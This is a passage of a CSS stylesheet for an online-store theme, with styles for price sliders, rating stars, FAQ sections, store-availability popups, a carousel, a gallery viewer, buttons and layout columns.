  right: 0;
  height: 100%;
  background: #222222;
  border-radius: 4px;
}

.cc-price-range__control {
  position: absolute;
  left: 0;
  top: -9px;
  margin-inline-start: -11px;
  width: 22px;
  height: 22px;
}
.cc-price-range__control::after {
  content: "";
  display: block;
  width: 22px;
  height: 22px;
  background: #ffffff;
  border: 2px solid #222222;
  border-radius: 22px;
  cursor: pointer;
  transition: 150ms transform ease-out;
}
.cc-price-range__control:hover::after, .cc-price-range__control:focus::after {
  transform: scale(1.1);
}
.cc-price-range__control::before {
  content: "";
  position: absolute;
  display: block;
  top: calc(50% - 22px);
  width: 44px;
  height: 44px;
  cursor: pointer;
}

.cc-price-range__control--min::before {
  right: 0;
}

.cc-price-range__control--max::before {
  left: 0;
}

.cc-rating {
  display: inline-block;
  margin: 0;
  font-size: 16px;
  line-height: 1.2em;
  white-space: nowrap;
  vertical-align: middle;
}

.cc-rating-stars {
  display: block;
  position: relative;
}

.cc-rating-stars--active {
  position: absolute;
  top: 0;
  left: 0;
  color: rgb(246, 165, 41);
}

.cc-rating-stars--inactive {
  display: block;
  color: rgba(246, 165, 41, 0.2);
}

.cc-rating-stars__svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
  vertical-align: top;
}
.cc-rating-stars__svg:not(:first-child) {
  margin-left: 1px;
}

.cc-rating[data-rating-decimal="0.5"] .cc-rating-stars--active .cc-rating-stars__svg:last-child {
  clip-path: polygon(0 0, 52% 0, 52% 100%, 0% 100%);
}

.cc-rating-text {
  display: none;
}

.cc-rating-count {
  display: inline-block;
  margin: 0;
}

.faq-header {
  margin-bottom: 20px;
}

.faq-index {
  display: none;
}

@media (min-width: 768px) {
  .faq-header {
    display: flex;
    justify-content: center;
  }
  .faq-index {
    display: block;
    flex: 0 0 auto;
    width: 208px;
    margin-inline-end: 32px;
    position: relative;
  }
  .faq-index__sticky-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }
  .faq-header__content {
    flex: 0 1 800px;
  }
  .section-faq-header--with-index ~ .section-collapsible-tabs {
    padding-inline-start: 240px;
  }
}
@media (min-width: 1200px) {
  .faq-index {
    width: 260px;
    margin-inline-end: 40px;
  }
  .section-faq-header--with-index ~ .section-collapsible-tabs {
    padding-inline-start: 300px;
  }
}
.faq-search-item-inactive {
  display: none;
}

.faq-search {
  margin-top: 20px;
}

.faq-search {
  position: relative;
}

.faq-search__icon {
  position: absolute;
  left: 1em;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  pointer-events: none;
}
[dir=rtl] .faq-search__icon {
  left: auto;
  right: 1em;
}
.faq-search__icon svg {
  display: block;
}

.faq-search .faq-search__input {
  width: 100%;
  height: 56px;
  padding-inline-start: 56px;
}

.faq-index__heading {
  margin-bottom: 1.2em;
  font-size: 1.3em;
}

.faq-index-item {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.collapsible-tabs {
  margin-left: auto;
  margin-right: auto;
  max-width: 800px;
}
.collapsible-tabs .cc-accordion {
  border: none;
  margin: 0;
}
.collapsible-tabs .cc-accordion-item {
  border: none;
}

.collapsible-tabs__tab {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.collapsible-tabs__tab .cc-accordion-item__title {
  padding-top: 20px;
  padding-bottom: 20px;
  border: none;
  font-size: 1.3em;
}
.collapsible-tabs__tab p:first-child {
  margin-top: 0;
}
.collapsible-tabs__tab p:last-child {
  margin-bottom: 0;
}

.collapsible-tabs__heading {
  margin-top: 40px;
  margin-bottom: 20px;
}

.collapsible-tabs__text {
  margin-top: 20px;
  margin-bottom: 20px;
}

.collapsible-tabs__button {
  margin-top: 20px;
  margin-bottom: 20px;
}

.store-availability-container-outer.store-availability-initialized {
  transition: height 0.3s;
  overflow: hidden;
}

.store-availability-container {
  padding: 1em 0;
  transition: opacity 0.3s;
}
.store-availability-loading .store-availability-container {
  pointer-events: none;
  opacity: 0.4;
  transition-delay: 0.4s;
}
.payment-and-quantity--buttons-active ~ [data-store-availability-container] .store-availability-container {
  padding-bottom: 1.5em;
}
.store-availability-container small {
  font-size: 0.85em;
}
.store-availability-container .store-availability-small-text {
  margin-bottom: 0.85em;
}
.store-availability-container .store-availability-information {
  display: flex;
}
.store-availability-container .store-availability-information .store-availability-icon {
  padding-inline-end: 10px;
  position: relative;
  top: -1px;
}
.store-availability-container .store-availability-information .store-availability-icon svg {
  height: 16px;
  width: 16px;
}
.store-availability-container .store-availability-information .store-availability-icon.store-availability-icon--available {
  color: #108043;
}
.store-availability-container .store-availability-information .store-availability-icon.store-availability-icon--unavailable {
  color: #de3618;
}
.store-availability-container .store-availability-information .store-availability-information__stores {
  margin-top: 0.5em;
}
.store-availability-container .store-availability-information .store-availability-information__title,
.store-availability-container .store-availability-information .store-availability-information__stores,
.store-availability-container .store-availability-information .store-availability-information__stock {
  margin-bottom: 0;
}
.store-availability-container .store-availability-information .store-availability-information__title,
.store-availability-container .store-availability-information .store-availability-information__stock {
  margin-top: 0;
}
.store-availability-container .store-availability-information .store-availability-information__title strong {
  font-weight: 600;
}

.store-availabilities-modal {
  z-index: 99999;
}
.store-availabilities-modal small {
  font-size: 0.85em;
}
.store-availabilities-modal .store-availability-small-text {
  margin-bottom: 0.85em;
}
.store-availabilities-modal .cc-icon-available {
  color: #108043;
}
.store-availabilities-modal .cc-icon-unavailable {
  color: #de3618;
}
.store-availabilities-modal .cc-popup-close {
  color: #303030 !important;
}
.store-availabilities-modal .cc-popup-close:hover {
  color: #303030 !important;
}
.store-availabilities-modal .cc-popup-close svg {
  stroke: #303030 !important;
}
.store-availabilities-modal .cc-popup-close svg:hover {
  stroke: #303030 !important;
}
.store-availabilities-modal .cc-popup-modal {
  background-color: #f2f2f2;
  color: #303030;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content {
  text-align: start;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content button {
  white-space: nowrap;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .cc-popup-text {
  margin-bottom: 1em;
  padding-inline-end: 20px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .cc-popup-text .store-availabilities-modal__product-title {
  margin-bottom: 0;
  text-align: start;
  color: #303030;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item {
  margin-top: 1em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item:before {
  content: "";
  display: inline-block;
  background-color: #e2e2e2;
  width: 100%;
  height: 1px;
  margin-bottom: 1em;
  margin-top: 0.5em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item address {
  font-style: normal;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item a {
  color: #121212;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location {
  display: flex;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__text {
  flex: 1;
  margin-bottom: 0.2em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__text strong {
  font-weight: 600;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance {
  visibility: hidden;
  opacity: 0;
  margin-bottom: 0;
  transition: visibility 0.4s, opacity 0.4s;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance.-in {
  opacity: 1;
  visibility: visible;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance svg {
  position: relative;
  height: 11px;
  width: 11px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__invalid_address svg {
  height: 14px;
  width: 14px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-available, .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-unavailable {
  display: inline-block;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-available svg, .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-unavailable svg {
  height: 13px;
  width: 13px;
}
@media (min-width: 768px) {
  .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--mobile {
    display: none;
  }
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--desktop {
  display: none;
}
@media (min-width: 768px) {
  .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--desktop {
    display: block;
  }
}

.store-availability-list__phone {
  direction: ltr;
}
[dir=rtl] .store-availability-list__phone {
  text-align: right;
}

/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
(Tweaked for CleanCanvas theme)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  vertical-align: baseline;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  width:100%;
    color: #b64c3e;
}

/* Slick slider */
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir=rtl] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-slide:focus {
  outline: none;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  z-index: 1;
  display: block;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  top: calc(50% - 44px);
  padding: 0;
  border: none;
  min-width: 0;
  height: 44px;
  width: 44px;
  background: transparent;
  color: #303030;
  transition: all 50ms;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: 0;
  pointer-events: none;
}
.slick-prev::after,
.slick-next::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 38px;
  height: 38px;
  transform: translate(-50%, -50%);
  background: #f2f2f2;
  opacity: 0.7;
  border-radius: 3px;
}
.slick-prev:hover,
.slick-next:hover {
  background: transparent;
  color: #303030;
}
.slick-prev:hover::after,
.slick-next:hover::after {
  opacity: 0.9;
}
.slick-prev:active,
.slick-next:active {
  transform: scale(0.95);
}
@media (max-width: 767.98px) {
  .slick-prev,
  .slick-next {
    top: auto;
    bottom: 0;
    transform: none;
  }
}
.slick-prev svg,
.slick-next svg {
  position: relative;
  z-index: 1;
  width: 18px;
  height: 18px;
  fill: #303030;
  background: transparent;
}
.slick-prev svg.feather,
.slick-next svg.feather {
  fill: transparent;
  stroke: #303030;
}

.slick-prev {
  left: 10px;
}
[dir=rtl] .slick-prev {
  left: auto;
  right: 10px;
}

.slick-next {
  right: 10px;
}
[dir=rtl] .slick-next {
  left: 10px;
  right: auto;
}

/* Dots */
.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  margin: 0;
  padding: 10px 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 20px;
  width: 21px;
  margin: 0;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  min-width: 0;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0;
  cursor: pointer;
  position: relative;
}
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}
.tab-used .slick-dots li button:focus {
  outline: #303030 auto 1px;
  outline: -webkit-focus-ring-color auto 1px;
}
@keyframes drawCircle {
  0% {
    stroke-dashoffset: 85;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
.slick-dots li button.custom-dot::before {
  display: none;
}
.slick-dots li button.custom-dot svg {
  height: 12px;
  width: 12px;
}
.slick-dots li button.custom-dot circle {
  fill: #ffffff;
  stroke: #ffffff;
  stroke-width: 4;
  stroke-dasharray: 85;
  stroke-dashoffset: 85;
  transform-origin: 50%;
  transform: rotate(-90deg);
  transition: fill 0.5s;
}
.slick-dots li button.custom-dot circle.circle-one {
  stroke: rgba(255, 255, 255, 0.4);
  transition: opacity 0.5s;
  opacity: 0;
}
@media (max-width: 767.98px) {
  .slick-slider--mobile-stack .slick-dots li button.custom-dot circle {
    fill: #303030;
    stroke: #303030;
  }
  .slick-slider--mobile-stack .slick-dots li button.custom-dot circle.circle-one {
    stroke: #919191;
  }
}
.slick-dots li.slick-active button.custom-dot circle {
  stroke-dashoffset: 0;
  fill: transparent;
}
.slideshow[data-autoplay=true] .slick-dots li.slick-active button.custom-dot circle.circle-two {
  animation: drawCircle 8.1s linear;
}
.slideshow[data-autoplay=true] .slick-dots li.slick-active button.custom-dot circle.circle-one {
  transition: opacity 0.5s;
  opacity: 1;
}

/* lazy load */
.slick-slide img {
  opacity: 1;
  transition: opacity 250ms;
}

.slick-slide img.slick-loading {
  opacity: 0;
}

/* While loading, ensure slides have correct width for lazy srcset */
.slideshow:not(.slick-initialized) {
  display: flex;
  overflow: hidden;
}
.slideshow:not(.slick-initialized) .slide {
  width: 100%;
  flex: 0 0 auto;
}

/* Gallery viewer */
.gallery-viewer {
  position: fixed;
  z-index: 10000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  transition: opacity 250ms ease-out, transform 250ms ease-out;
}

.gallery-viewer--pre-reveal,
.gallery-viewer--transition-out {
  opacity: 0;
  transform: scale(0.97);
}

.gallery-viewer__zoom-container {
  position: absolute;
  overflow: hidden;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: zoom-in;
}

.gallery-viewer__zoom-container--loading::after {
  content: "";
  position: absolute;
  top: calc(50% - 20px / 2);
  left: calc(50% - 20px / 2);
  width: 20px;
  height: 20px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  opacity: 0.75;
  animation: galleryViewerSpinner 1s linear infinite;
}

@keyframes galleryViewerSpinner {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.gallery-viewer__zoom-image {
  position: absolute;
  width: auto;
  height: auto;
  max-width: none;
  max-height: none;
  min-width: 0;
  min-height: 0;
}

.gallery-viewer__thumbs {
  position: absolute;
  z-index: 2;
  left: 10px;
  bottom: 10px;
  width: calc(100% - 10px);
  padding-right: 10px;
  text-align: center;
  overflow: auto;
  white-space: nowrap;
  line-height: 0;
}

.gallery-viewer__thumb {
  display: inline-block;
  padding: 4px;
  background: #fff;
  width: 69px;
}
.gallery-viewer__thumb:not(:first-child) {
  margin-left: -4px;
}
@media (max-width: 600px) {
  .gallery-viewer__thumb {
    width: 60px;
  }
}

.gallery-viewer__thumb--active {
  position: relative;
}
.gallery-viewer__thumb--active::after {
  content: "";
  position: absolute;
  display: block;
  bottom: 4px;
  left: 4px;
  right: 4px;
  height: 3px;
  background: #303030;
}

.gallery-viewer__controls {
  position: relative;
  height: 100%;
  z-index: 3;
  pointer-events: none;
}

.gallery-viewer__button {
  position: absolute;
  pointer-events: auto;
  padding: 8px;
  background: #e2e2e2;
  color: #303030;
  border-radius: 3px;
  transition: all 50ms;
}
.gallery-viewer__button svg {
  display: block;
  width: 20px;
  height: 20px;
}
.gallery-viewer__button svg.feather {
  stroke: currentColor;
}
.gallery-viewer__button:active {
  transform: scale(0.95);
}
.gallery-viewer__button::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 44px;
  height: 44px;
  top: calc(50% - 22px);
  left: calc(50% - 22px);
}

.gallery-viewer__prev,
.gallery-viewer__next {
  top: calc(50% - 10px);
}

.gallery-viewer__prev {
  left: 10px;
}

.gallery-viewer__next {
  right: 10px;
}

.gallery-viewer__close {
  top: 10px;
  right: 10px;
}

.gallery-viewer--single-image .gallery-viewer__prev,
.gallery-viewer--single-image .gallery-viewer__next,
.gallery-viewer--single-image .gallery-viewer__thumbs {
  display: none;
}

@media (pointer: coarse) {
  .gallery-viewer-open,
  .gallery-viewer-open body {
    overflow: hidden;
    height: 100%;
  }
}
.merge-remove-wrapper {
  --fade-duration: 0.5s;
  --slide-duration: 0.25s;
  pointer-events: none;
  overflow: hidden;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-remove-wrapper--fade {
  opacity: 0;
}

.merge-remove-wrapper--slide {
  height: 0px !important;
}

.merge-add-wrapper {
  --fade-duration: 0.2s;
  --slide-duration: 0.5s;
  opacity: 0;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-add-wrapper:not(.merge-add-wrapper--slide) {
  height: 0px !important;
}

.merge-add-wrapper--fade {
  opacity: 1;
}

[data-merge-list-item] {
  --fade-duration: 0.15s;
  --slide-duration: 0.25s;
  position: relative;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-item-refreshing {
  opacity: 0.5;
  pointer-events: none;
}
.merge-item-refreshing::after {
  content: "";
  position: absolute;
  top: calc(50% - 12px);
  left: calc(50% - 12px);
  width: 24px;
  height: 24px;
  border-radius: 100%;
  border: 2px solid transparent;
  border-left-color: currentColor;
  animation: loadingSpinner 1s linear infinite;
}

.tap-target {
  position: relative;
}
.tap-target::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 40px;
  height: 40px;
  top: calc(50% - 20px);
  left: calc(50% - 20px);
}

.tap-target--before {
  position: relative;
}
.tap-target--before::before {
  content: "";
  position: absolute;
  opacity: 0;
  width: 40px;
  height: 40px;
  top: calc(50% - 20px);
  left: calc(50% - 20px);
}

.button,
.btn,
button,
input[type=submit],
input[type=reset],
input[type=button] {
  background: #1b73e8;
  border: 1.5px solid #1b73e8; 
  color: #ffffff;
  font-size: 15px;
  line-height: 1em;
  height: auto;
  margin: 0;
  text-decoration: none !important;
  cursor: pointer;
  padding: 13px 31px 13px;
  text-align: center;
  border-radius: 3px;
  transition: background-color 100ms, color 100ms, border-color 100ms, opacity 100ms, transform 50ms;
  display: inline-block;
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  -webkit-tap-highlight-color: transparent;
}
.button .icon,
.btn .icon,
button .icon,
input[type=submit] .icon,
input[type=reset] .icon,
input[type=button] .icon {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 1em;
  width: 24px;
}
.button .icon svg,
.btn .icon svg,
button .icon svg,
input[type=submit] .icon svg,
input[type=reset] .icon svg,
input[type=button] .icon svg {
  position: absolute;
  top: 50%;
  left: 0;
  width: 20px;
  height: 20px;
  margin-top: -10px;
}
.button .icon + span,
.btn .icon + span,
button .icon + span,
input[type=submit] .icon + span,
input[type=reset] .icon + span,
input[type=button] .icon + span {
  vertical-align: top;
}
@media (hover: none) {
  .button:active,
  .btn:active,
  button:active,
  input[type=submit]:active,
  input[type=reset]:active,
  input[type=button]:active {
    background: #1b5ab4;
    border-color: #1b5ab4;
  }
}
@media (hover: hover) {
  .button:hover,
  .btn:hover,
  button:hover,
  input[type=submit]:hover,
  input[type=reset]:hover,
  input[type=button]:hover {
    background: #1b5ab4;
    border-color: #1b5ab4;
  }
}

.additional-checkout-buttons div[role=button] {
  border-radius: 3px !important;
}

.button.button--large {
  width: 100%;
     background-color: #8b041d;
      border: none;
  text-transform: uppercase;
  font-size:15px;
  height:44px;
}

a.button.button--large.redBtn {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.btn.btn--secondary,
button.btn--secondary,
input[type=submit].btn--secondary,
input[type=reset].btn--secondary,
input[type=button].btn--secondary {
  background: #ffffff;
  color: #3c4043;
  border: 1.5px solid ;
}
.btn.btn--secondary svg:not(.feather):not(.cc-select__icon),
button.btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=submit].btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=reset].btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=button].btn--secondary svg:not(.feather):not(.cc-select__icon) {
  fill: #3c4043;
}
@media (hover: none) {
  .btn.btn--secondary:active,
  button.btn--secondary:active,
  input[type=submit].btn--secondary:active,
  input[type=reset].btn--secondary:active,
  input[type=button].btn--secondary:active {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .btn.btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  button.btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=submit].btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=reset].btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=button].btn--secondary:active svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
@media (hover: hover) {
  .btn.btn--secondary:hover,
  button.btn--secondary:hover,
  input[type=submit].btn--secondary:hover,
  input[type=reset].btn--secondary:hover,
  input[type=button].btn--secondary:hover {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .btn.btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  button.btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=submit].btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=reset].btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=button].btn--secondary:hover svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}

.btn.btn--tertiary {
  padding: 0.7em 20px;
  font-size: 12px;
  background: #dedede;
  color: #000000;
  border-color: #dedede;
}
@media (hover: none) {
  .btn.btn--tertiary:active {
    opacity: 1;
    background: #dedede;
    color: #000000;
    border-color: #dedede;
  }
}
@media (hover: hover) {
  .btn.btn--tertiary:hover {
    opacity: 1;
    background: #dedede;
    color: #000000;
    border-color: #dedede;
  }
}
@media (min-width: 768px) {
  .btn.btn--tertiary {
    opacity: 0.7;
  }
}

.btn--icon,
.btn--plain-text {
  background: transparent;
  border: 0;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: 0;
  vertical-align: baseline;
  border-radius: 0;
  display: inline;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
}

.btn--icon:hover,
.btn--icon:active,
.btn--plain-text:hover,
.btn--plain-text:active {
  background: transparent;
  border: 0;
  color: inherit;
}

.btn--icon svg {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.btn--close {
  background: rgba(48, 48, 48, 0.15);
  border-radius: 3px;
  padding: 7px;
}
.btn--close:hover, .btn--close:active {
  background: rgba(48, 48, 48, 0.15);
}
.btn--close:active {
  background: rgba(48, 48, 48, 0.15);
  transform: scale(0.95);
}
.btn--close svg {
  width: 20px;
  height: 20px;
}

.btn[disabled],
.button[disabled] {
  background: #999 !important;
  color: #fff !important;
  border-color: #999 !important;
}

.btn--input-height {
  box-sizing: border-box;
  min-height: calc(15px * 1.3 + 13px + 13px + 1.5px * 2);
}

.btn--in-progress,
.btn--in-progress[disabled] {
  position: relative;
  width:100% !important;
  color: transparent !important;
}
.btn--in-progress svg,
.btn--in-progress[disabled] svg {
  opacity: 0;
}
.btn--in-progress::before,
.btn--in-progress[disabled]::before {
  content: "";
  position: absolute;
  top: calc(50% - 0.5em);
  left: calc(50% - 0.5em);
  width: 1em;
  height: 1em;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: #303030;
  animation: loadingSpinner 1s linear infinite;
}

.button.btn--in-progress::before {
  border-left-color: #ffffff;
}

.has-spb .button.btn--in-progress::before {
  border-left-color: #3c4043;
}

.button-icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 20px;
  height: 15px;
}
.button-icon:first-child {
  margin-inline-end: 8px;
}
.button-icon:last-child {
  margin-inline-start: 8px;
}
.button-icon svg {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
}
.button-icon svg.feather {
  fill: transparent;
  stroke: currentColor;
  stroke-width: 1;
}

.toggle-btn {
  position: relative;
  height: 2.4em;
  display: inline-flex;
  align-items: center;
  padding-inline-end: 2.5em;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: 600;
  color: inherit;
}
@media (max-width: 767.98px) {
  .toggle-btn {
    padding-inline-end: 0;
  }
}
.toggle-btn #FilterBtnCircle1,
.toggle-btn #FilterBtnCircle2,
.toggle-btn #FilterBtnLine1Mask rect,
.toggle-btn #FilterBtnLine2Mask rect {
  transition: transform 0.4s cubic-bezier(0.11, 0.44, 0.03, 1);
}
.toggle-btn:hover {
  color: inherit;
}
.toggle-btn:hover #FilterBtnCircle1,
.toggle-btn:hover #FilterBtnLine1Mask rect {
  transform: translate(6px);
}
.toggle-btn:hover #FilterBtnCircle2,
.toggle-btn:hover #FilterBtnLine2Mask rect {
  transform: translate(-6px);
}

.toggle-btn__count {
  margin-inline-start: 0.3em;
}



.btn--link {
  position: relative;
}
.btn--link::after {
  content: "";
  position: absolute;
  top: calc(50% - 18px / 2);
  right: 13px;
  opacity: 0;
  width: 18px;
  height: 18px;
  background-size: 100%;
  background-repeat: no-repeat;
  transform: translateX(-7px);
  transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1);
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='-1 0 23 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3Cpolyline points='3 12 14 12'%3E%3C/polyline%3E%3C/svg%3E");
}
.btn--link .btn__text {
  display: inline-block;
  transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.btn--link:hover::after {
  opacity: 1;
  transform: translateX(0px);
}
.btn--link:hover .btn__text {
  transform: translateX(-7px);
}

.btn--secondary.btn--link::after {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='-1 0 23 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3Cpolyline points='3 12 14 12'%3E%3C/polyline%3E%3C/svg%3E");
}



.quick-action-button {
  display: block;
  padding: 9px;
  color: #303030 !important;
  background:var(--theme-color);
  border-radius: 3px;
  transition: all 100ms ease-out;
}
.quick-action-button:active {
  transform: scale(0.95);
}
.quick-action-button:hover {
  box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.1019607843);
}
.quick-action-button svg {
  position: relative;
  z-index: 1;
  display: block;
  stroke: #303030 !important;
  stroke-width: 2px;
}

.quick-action-button--visibility-desktop,
.quick-action-button--visibility-hover {
  display: none;
}

@media (min-width: 768px) {
  .quick-action-button--visibility-desktop {
    display: block;
  }
  .quick-action-button--visibility-hover {
    display: block;
    opacity: 0;
    visibility: hidden;
  }
  .product-block:hover .quick-action-button--visibility-hover,
  .product-mini-block:hover .quick-action-button--visibility-hover {
    opacity: 1;
    visibility: visible;
  }
}
.flexible-layout,
.fixed-layout {
  --gutter: 15px;
  margin-left: calc(var(--gutter) * -1);
  margin-bottom: calc(var(--gutter) * -1);
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: center;
}
.flexible-layout.valign-middle,
.fixed-layout.valign-middle {
  align-items: center;
}
.flexible-layout.valign-bottom,
.fixed-layout.valign-bottom {
  align-items: flex-end;
}
.flexible-layout .column,
.fixed-layout .column {
  margin-left: var(--gutter);
  margin-bottom: var(--gutter);
  flex: 0 0 auto;
  z-index:99;
}
.flexible-layout .column--quarter,
.fixed-layout .column--quarter {
  width: calc(25% - var(--gutter));
}
.flexible-layout .column--third,
.fixed-layout .column--third {
  width: calc(33.333% - var(--gutter));
}
.flexible-layout .column--half,
.fixed-layout .column--half {
  width: calc(50% - var(--gutter));
}
.flexible-layout .column--two-thirds,
.fixed-layout .column--two-thirds {
